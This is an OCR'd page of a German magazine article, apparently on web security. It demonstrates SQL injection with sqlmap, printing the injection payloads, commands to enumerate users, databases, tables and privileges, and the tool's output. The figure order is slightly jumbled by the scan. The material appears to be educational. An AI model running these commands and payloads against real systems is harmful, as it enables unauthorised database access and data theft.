GET parameter 'value' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests: --- Parameter: value (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: value=100' AND 3083=3083 AND 'PSel'='PSel Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) Payload: value=100' AND (SELECT 2128 FROM(SELECT COUNT(*),CONCAT(0x716a766271,(SELECT (ELT(2128=2128,1))),0x7178786a71,FLOOR(RAND(0)*2))x FROM INFORMATION _SCHEMA.PLUGINS GROUP BY x)a) AND 'YHEj'='YHEj Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: value=100' AND (SELECT 4808 FROM (SELECT(SLEEP(5)))aUbP) AND 'flzl'='flzl Type: UNION query Title: Generic UNION query (NULL) - 3 columns Payload: value=100' UNION ALL SELECT CONCAT(0x716a766271,0x62695a486d786c7361547565426274637 56b4e7472526a4f4e7072727a6f5a6a6b51764466697845,0x7178786a71), NULL,NULL-- - --- [15:27:44] [INFO] the back-end DBMS is MySQL [15:27:44] [INFO] fetching banner web server operating system: Linux Debian web application technology: Apache 2.4.38, PHP 7.3.7 back-end DBMS: MySQL >= 5.0 (MariaDB fork) banner: '10.4.6-MariaDB-1:10.4.6+maria~bionic'
Abbildung 5
Der Aufruf zum Erfragen des aktuellen Nutzers kann dann so ausgeführt werden: sqlmap -r req.txt -p id --batch --current-user (siehe Abbildung 6).
Als Nächstes können mit den folgenden Schritten beliebige Daten von der Anwendung gezogen werden. Rein theoretisch könnten wir uns sämtliche Daten der Datenbank ziehen. Das ist aber oft nur wenig sinnvoll, da nicht bekannt ist, wie groß die Datenbank ist und ob noch weitere Stolpersteine auftreten werden. Gezielt können aber folgende Fragen gestellt werden:
1. Welche Datenbanken sind auf dem System? (siehe Listing 4 und Abbildung 7)
--- [15:36:57] [INFO] the back-end DBMS is MySQL web server operating system: Linux Debian web application technology: Apache 2.4.38, PHP 7.3.7 back-end DBMS: MySQL >= 5.0 (MariaDB fork) [15:36:57] [INFO] fetching current user current user: 'user@%'
Abbildung 6
sqlmap -r req.txt -p id --batch -dbs
Listing 4
[15:38:37] [INFO] the back-end DBMS is MySQL web server operating system: Linux Debian web application technology: Apache 2.4.38, PHP 7.3.7 back-end DBMS: MySQL >= 5.0 (MariaDB fork) [15:38:37] [INFO] fetching database names available databases [5]: [*] capabilitiesdb [*] cmsuserdb [*] employeedb [*] information_schema [*] productdb
Abbildung 7
78
2. Welche Tabellen finden sich in der zuvor gefundenen Datenbank? (siehe Listing 5 und Abbildung 8)
3. Welche Spalten finden sich in welcher Tabelle? (siehe Listing 6 und Abbildung 9)
4. Wie sehen die Inhalte einer spezifischen Tabelle aus? (siehe Listing 7, Abbildung 10 und Abbildung 11)
Wenn wir die Antwort etwas schneller haben wollen, können wir mit Threads spielen (siehe Listing 8).
Lesen von Dateien
Die Daten liegen nun auf dem Server des Angreifers. Das kann gravierend sein, wenn man etwa an Kreditkarteninformationen oder andere sensible Informationen denkt.
Dem Angreifer ist es aber oftmals wichtig, längerfristig Zugriff zu behalten. Dafür verwendet er unter anderem die folgenden Möglichkeiten.
Mithilfe von sqlmap -r req.txt -p id --batch -privileges kann bestimmt werden, welche Privilegien der aktuelle Nutzer hat (siehe Abbildung 12). Ist das FILE-Recht dabei, kann der Angreifer Dateien
sqlmap -r req.txt -p id --batch -D spezifische_DB -tables
Listing 5
[15:49:09] [INFO] the back-end DBMS is MySQL web server operating system: Linux Debian web application technology: Apache 2.4.38, PHP 7.3.7 back-end DBMS: MySQL >= 5.0 (MariaDB fork) [15:49:09] [INFO] fetching tables for database: 'productdb' Database: productdb [1 table] +----------+ | Products | +----------+
Abbildung 8
www.ijug.eu ◈